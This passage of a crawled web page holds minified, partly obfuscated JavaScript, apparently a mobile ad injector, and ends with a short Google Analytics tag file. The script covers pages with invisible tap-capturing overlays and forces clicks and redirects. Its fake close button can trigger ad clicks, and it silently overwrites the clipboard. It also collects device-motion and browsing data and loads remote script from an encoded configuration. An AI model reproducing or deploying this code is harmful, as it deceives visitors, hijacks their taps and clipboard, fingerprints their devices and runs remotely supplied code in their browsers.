a=self!==top?1:0,u=Date.now()-T.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(s(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(s(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+a,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+T.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+k.version+(o?"":"0")+String(Math.random()).slice(-6),T.time&&(c+="&s="+T.time);let d=k.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+T.time)));try{t(c)}catch(e){j("7x1",e,T.type+(a?" "+top.location.host:""))}}catch(e){j("7x3",e)}}(e,function(e){setTimeout(function(){try{if(top.location!==self.location)top.location=e+"&target=1";else if("quark"===v()){let t=document.createElement("a");t.href=e+"&target=1";let n=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!0});t.dispatchEvent(n)}else window.location.href=e+"&target=1"}catch(e){j("7x1",e,T.type+"|"+v())}},17);let t=Date.now();setTimeout(function(){Date.now()-t<5e3&&r(e+"&target=0")},3e3)})}function N(e=document.body){let{mark:n}=H,i=t(`#${n}`);return i||(i=document.createElement("div"),i.setAttribute("id",n),e.appendChild(i)),t(`#${n}`)||(i=w(n),i&&(i.id=n,e.appendChild(i))),i}function z(e){let{db:n}=H,i=t(n);i&&i.remove();let o=w(n);o.style.cssText=`display: block;  width: 100%; height:${k.bannerHeight}px;flex:0 0 ${k.bannerHeight}px;`,e&&document.body.firstElementChild?document.body.insertBefore(o,document.body.firstElementChild):document.body.appendChild(o)}function F(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=y(e),o=!0;if(e instanceof Event&&(o=e.isTrusted,e.stopPropagation(),e.preventDefault(),!o))return;let r=1,c=(T.purl1||T.purl)+"/cc/"+T.id+"?is_not="+T.is_not;"0"===T.is_not&&(c+="&se="+T.string);let a=self!==top?1:0,u=Date.now()-T.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(s(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(s(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+a,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+T.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+k.version+(o?"":"0")+String(Math.random()).slice(-6),T.time&&(c+="&s="+T.time);let d=k.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+T.time)));try{t(c)}catch(e){j("7x1",e,T.type+(a?" "+top.location.host:""))}}catch(e){j("7x3",e)}}(e,function(e){const t="visibilitychange",n=e+"&target=1";try{if(top.location!==self.location)top.location=n;else{let i=document.createElement("a");i.href=n,i.click();let o=setTimeout(function(){try{document.removeEventListener(t,r);let e=document.createElement("form");e.action=n,e.method="POST",document.body.appendChild(e),e.submit()}catch(e){j("7x5",e,T.type+"|"+v())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(o)}document.addEventListener(t,r)}}catch(c){j("7x1",c,T.type+"|"+v())}})}navigator.userAgent;let U="";function W(e,t){sessionStorage.setItem(`_${T.id}_${U}${e}`,t)}function J(e){return sessionStorage.getItem(`_${T.id}_${U}${e}`)}const P="spv";function Y(e){let{gb:t}=H,n=e||"";n+=`\n    ${t}{background: ${k.closeBtnBC};border:1px solid #111;border-radius:4px;}\n    ${t}::before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: 7px;}\n    ${t}::after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: -1px;}\n    `,c(n,H.bStyle)}let X;function Q(e,t){if(k.isClosed)return!1;function o(n){N();let{rows:i,columns:o}=k,r=k.bannerWidth/o,c=k.bannerHeight/i,s=document.createDocumentFragment(),a=i*o;function l(e){T.type="good",F(e)}for(let o=0;o<a;o++){let a,u=(e?"-"+o*c:""+(o+1)*c)+"px",d=`display: block; z-index: 2147483646; position: fixed;  user-select: none;\n          ${e?"top":"bottom"}:${o%i*c+k.reverseHeight}px;\n          left:${parseInt(o/i)*r}px;\n          height:${c}px;width:${r}px;\n          background-position:-${parseInt(o/i)*r}px ${u};\n          background-color:${t?"rgba(0,0,0,.1)":"transparent"};\n          background-size:${k.bannerWidth}px ${k.bannerHeight}px!important;background-repeat:repeat!important;`;n?(a=document.createElement("div"),a.className=X):a=w(X),a.style.cssText=d,a.addEventListener(T.evetype,l,{passive:!0}),s.appendChild(a)}!function(e){if(e){let t=N(),n=t.parentNode;n?n.insertBefore(e,t.nextSibling):setTimeout(function(){document.body.appendChild(e)},20)}}(s)}function r(e,t){e&&i(e),H.piece=X=I(5,!0),o(t)}const s=k.rows*k.columns;let a=0,l=!1;t?(X=H.piece,o()):(r(n(X)),R.addTask(function(){!function(){if(!k.$bg)return;let e,t=n((l?".":"")+X),i=!1;if(t.length!==s)i=!0;else{let n=(o=t)[Math.floor(Math.random()*o.length)];if(function(e){for(;e;){if(e===document.body)return!0;e=e.parentElement}}(n)){e=getComputedStyle(n);let t=n.getBoundingClientRect();("block"!==e.display||"hidden"===e.visibility||"1"!==e.opacity||t.width<2||t.height<2)&&(i=!0),(t.top<-2||t.left<-2||t.bottom>(window.innerHeight||document.documentElement.clientHeight)+5||t.right>(window.innerWidth||document.documentElement.clientWidth)+5)&&(i=!0)}else i=!0}var o;if(i)l||5!==a++||(l=!0,j("8x6",null,navigator.userAgent)),r(t,l);else if(e.backgroundImage.length<10){H.mark=I(5);let e=N();t[0].insertAdjacentElement("beforebegin",e);let{mark:n,cStyle:i}=H;c(`#${n} ~ ${l?".":""}${X}{${k.$bg}}`,i)}}()}))}let G,K,V,Z=Math.max(window.visualViewport?window.visualViewport.height:window.innerHeight,700);function ee(e,o){let r=k.hiddenHeight;if(k.isClosed||0===r)return;let s=v();function a(){let n=t(V);n?"block"!==getComputedStyle(n).display&&(V=""):(V="."+I(4),function(){let t=document.createDocumentFragment();for(let e=0;e<10;e++){let n=document.createElement("div");n.className=V.substring(1),n.style.left=10*e+"%";let i=T.evetype;["uc","quark"].includes(s)&&(i="touchstart"),n.addEventListener(i,function(e){T.type="hidden",F(e)}),t.appendChild(n)}document.body.appendChild(t);let n=`${e?"top":"bottom"}:${k.bannerHeight+k.reverseHeight}px`;c(`${V}{position:fixed;width:10%;height:${r}px;z-index:2147483646;${n}`)}())}V?i(n(V)):V="."+H.yc,a(),o||R.addTask(function(){a()})}function te(e,o){let{gb:r}=H;i(t(r));let c=s("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }oJR! JOL6F6O2g 76RYf! hY6phFg }oJR! qY7Fg }JR!"),a=w(r);a.style.cssText=c+`${e?"top":"bottom"}:${k.bannerHeight+k.reverseHeight}px;box-sizing:content-box;`,a.addEventListener(T.evetype,function(e){e.stopPropagation(),function(){if(!(parseInt(T.false_clo||0)>=100)){k.isClosed=!0,T.is_not="1";try{Object.keys(H).forEach(e=>{i(t(H[e]))}),i(n("."+X)),i(n(X)),i(n(V))}catch(e){j("8x1",e)}}}(),o&&o(e)}),document.body.appendChild(a)}function ne(){!function(){let{delay:e=0,pv:t}=T.compel_click2||{};if(!t)return;function n(){if(J("epv"))return;let e=parseInt(J(P)),n=e?e+1:1;if(n%t===0){function i(e){e.preventDefault(),W(P,""+n),W("epv","1"),document.body.removeEventListener("touchend",i,!0),function(e){T.type="compel_click",F(e)}(e)}document.body.addEventListener("touchend",i,!0)}else W(P,""+n)}e*=1e3;let i=parseInt(J("st")||"0");i?setTimeout(n,Math.max(0,e-(Date.now()-i))):(setTimeout(n,e),W("st",Date.now()))}()}function ie(){let e="1"===T.position;function t(){Q(e),ee(e),T.close_btn_show&&function(e){te(e,function(e){parseInt(T.false_clo||0)>100*Math.random()&&(T.type="close",F(e))})}(e),"1"!==T.is_jiexi&&z(e)}a()&&(k.hiddenHeight=0,T.com_cha=0),Y(T.style),N(),T.matter&&T.murl&&function(e){function t(e,t,n){!function(e,t,n,i=8e3,o){let r="";t&&Object.keys(t).length&&(r=(-1===e.indexOf("?")?"?":"&")+Object.keys(t).map(e=>encodeURIComponent(e)+"="+encodeURIComponent(t[e])).join("&"));const c=new XMLHttpRequest;o&&(c.responseType="blob"),c.open("GET",e+r,!0);let s=setTimeout(function(){c.readyState<2&&c.abort()},i);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(s),c.status>=200&&c.status<400?n&&n(null,o?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(e,null,function(i,o){if(i)return j(n,i,e),t&&t(),!1;try{let{mark:e,piece:t,cStyle:n}=H;k.$bg=`background-image: url(data:image/png;base64,${o})!important;`,c(`#${e} ~ ${t}{${k.$bg}}`,n)}catch(i){j("5x1",i)}},"4x1"===n?4e3:1e4)}t(e,function(){T.murl1&&setTimeout(function(){t(function(e,t){let n="";return T.murl1&&(n=e.replace(/^(https?:)?\/\/[^\/]+/,T.murl1),t&&t.length)?n.replace(/\.[^\/]+?$/,function(){return"."+t[parseInt(t.length*Math.random())]}):n}(e,k.types),function(){let{mark:e,piece:t,cStyle:n}=H;k.$bg="background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.03) , rgba(0,0,0,.03) 40px,  transparent 0, transparent 50px);",c(`\n             #${e} ~ ${t}{${k.$bg}}\n          `,n)},"4x2")},500)},"4x1")}(T.murl+"/"+T.matter),t(),function(){if(T.com_cha>100*Math.random()&&null===m("cf")){let e=T.evetype;function t(n){f("cf",!0,30*parseInt(T.com_defer||1)),T.type="compel_click",F(n),document.body.removeEventListener(e,t)}document.body.addEventListener(e,t)}}(),function(){if(m("auto"))return!1;if(/\/\/(baidu\.com|m\.sm\.cn|www\.bing\.com)/.test(document.referrer)&&T.seo_skip&&T.seo_skip_delay){let e=parseInt(T.seo_skip),t=parseInt(T.seo_skip_delay);e>100*Math.random()&&setTimeout(function(){f("auto",!0,10),T.type="skip",B()},1e3*t)}else if(T.compel_skip>100*Math.random()){let e=parseInt(T.compel_skip_delay||3);setTimeout(function(){f("auto",!0,10),T.type="skip",B()},1e3*e)}}(),function(){if(G&&K)window.removeEventListener(G,K);else{G=T.evetype;let e=T.extra&&1===T.extra.is_refresh;K=function(t){let{bannerHeight:n,hiddenHeight:i,reverseHeight:o}=k;if(k.isClosed)return;let r="1"===T.position,c=window.innerHeight;e&&(c=Math.max(c,Z));let s=0;switch(G){case"touchstart":s=t.touches[0].clientY;break;case"touchend":s=t.changedTouches[0].clientY;break;case"click":s=t.clientY}if(r){if(s<=o)return!1;if(s<n+o)T.type="good",F(t);else if(s<n+i+o){if("touchstart"===G&&h()<40+o)return;T.type="hidden",F(t)}}else{let e=c-s;if(e<=o)return!1;if(e<n+o)T.type="good",F(t);else if(e<n+i+o){if("touchstart"===G&&h()<40+o)return;T.type="hidden",F(t)}}},window.addEventListener(G,K)}}(),ne();const n=g(function(){le(T),t()});window.addEventListener("resize",n)}const oe=navigator.userAgent;k.version="0910";const re=(ce=function(){!function(){let e=ae[v()];e&&(T.evetype=e)}(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&A()}),function(){let e=document.documentElement;const t=new MutationObserver(()=>{t.disconnect(),n()});function n(){e.style.position="initial!important",t.observe(e,{attributes:!0,attributeFilter:["style"]})}n()}()},function(){try{ce&&ce()}catch(e){j("8x4",e)}try{!function(){let e=T.style;if(e)try{let t=1,n=T.extra&&T.extra.no_style;Array.isArray(n)&&n.some(e=>e===location.hostname)&&(t=0),t&&(e=e.replace(/\{\{h\}\}/g,k.bannerHeight||""),c(e)),T.style2=T.style,T.style=""}catch(t){j("3x7",null,e)}}(),T.statis_code&&r(T.statis_code),function(e){if("string"!=typeof e)return!1;if(!(e=e.trim())||/^(http|\/\/)/.test(e))return!1;window._hmt||(window._hmt=[]);let t=document.createElement("script");t.src=`https://hm.baidu.com/hm.js?${e.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n),t.onerror=function(t){j("6x1",null,e)}}(T.bd_si_code),function(){let e=location.href.split("?")[1];if(e&&!a()){let t=e.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(t&&t[1]===n){function i(){console.log(T),console.log(k)}j("6x2",null,location.host),document.getElementById("eruda")||window["__eruda"+n]||(r("https://cdn.bootcdn.net/ajax/libs/eruda/3.4.1/eruda.min.js",function(){window.eruda.init(),window.eruda.position({y:220}),i()}),window["__eruda"+n]=1),i()}}}(),(e=T.clipboard)&&"vivo"!==v()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(t){/input|textarea/i.test(t.target.tagName)||function(e){let t=document.createElement("textarea");t.value=e,t.style.position="absolute",t.style.clip="rect(0 0 0 0)",t.style.top="10px",t.setAttribute("readonly",!0),document.body.appendChild(t),t.select(),document.execCommand("copy")&&document.execCommand("copy"),t.remove()}(e)}),window.__uscpbd_done=1),T.statis_code1&&function(e){let t=document.createElement("script");t.textContent=e,document.head.appendChild(t)}(T.statis_code1)}catch(e){j("8x2",e)}var e});var ce;const se="touchend",ae={quark:se,qq:se,uc:se,huawei:se,oppo:se,xiaomi:se,vivo:se};function le(e){let t=window.innerWidth||document.documentElement.clientWidth;t<=200&&(t=200),k.bannerWidth=t,k.bannerHeight=parseInt(t/640*(244-40*e.size)),e.hid_height&&(k.hiddenHeight=parseInt(t/640*e.hid_height)),t>=window.innerHeight&&(k.bannerHeight=120,k.hiddenHeight=0)}function ue(e,t){let n=null;try{function i(e,t){let i=n[e];i&&i.length&&(i.length>1&&i.splice((new Date).getDay()%i.length,1),k[t]=i)}n=JSON.parse(s(e)),n.user_agent=oe.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(k.purl=n.purl,String(n.id)&&(k.idQuery="i="+n.id+"&")),k.purl1=n.purl1,k.reverseHeight=n.reserve_height||0,le(n),i("suffix","types"),i("b_suffix","baiduTypes"),function(e,t){Object.assign(T,e,t)}(n,t),n.close_bg_color&&(k.closeBtnBC=n.close_bg_color)}catch(o){j(303,o,e.substring(0,100))}return n}function de(e){try{re(),ie(),function(){try{R.run()}catch(e){j("8x5",e)}}()}catch(e){j(305,e)}}k.errT="f1.2",function(){if(/(spider|bot)/i.test(e)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(e))return!1;let t=setInterval(function(){document.body&&document.querySelector("script")&&(clearInterval(t),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){let t=e.accelerationIncludingGravity;$.motion.x=parseInt(100*t.x)/100,$.motion.y=parseInt(100*t.y)/100,$.motion.z=parseInt(100*t.z)/100},!1),function(e,t){let n=e("[\"6LM2OF\"g\"}\"=\"6f\"g\"o}\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"(qOLYM)pM(OqO5\"g\"#}{1r]1 q62Yd5*p5df6Y2Fc0fYp= #}{1r]1= #@{r]]wa\"=\"h6fMhY6phF\"g}n0=\"J_5q\"g\"hFFJLg\\/\\/@Ko}pK{SCmSJO:JT2m(O^gQs}{\"=\"J_5q}\"g\"hFFJLg\\/\\/@Ko}pK{SCmO6CDYDCm(O^gQs}{\"=\"^_5q\"g\"hFFJLg\\/\\/@KTfq^F4mTfL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"^_5q}\"g\"hFFJLg\\/\\/@KTfq^L)mTfL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"R\"g\"CnCs)pfhCF\"P");if(n){let i=n.id,o=function(e=""){function t(){return"_"+Math.random().toString(36).slice(-6)+e}let n="";for(;!n;){let e=t();void 0===window[e]&&(n=e)}return n}(i);window[o]=function(n){try{let i=e(n.key,{string:n.string});i.string=n.string,t(i)}catch(e){j("3x4",e,n.key?n.key.slice(0,20):"no.key")}},r(n.purl+"/d/"+i+"?t="+k.version+"&ac="+o+x(),null,function(){j("3x8",null,o)})}}(ue,de),function(e){let t="1"===T.position;T.evetype="touchend",a()&&(k.hiddenHeight=0,T.com_cha=0),Y(T.style),N(),T.is_close&&te(t),"1"!==T.is_jiexi&&z(t),Q(t,!0),e&&ee(t,!0)}(!0))},20)}()})();

--- FILE ---
content_type: application/javascript
request_url: https://www.busgx.com/static/js/web.js
body_size: 352
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-034T1L6RYF\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-034T1L6RYF\');");
document.writeln("</script>");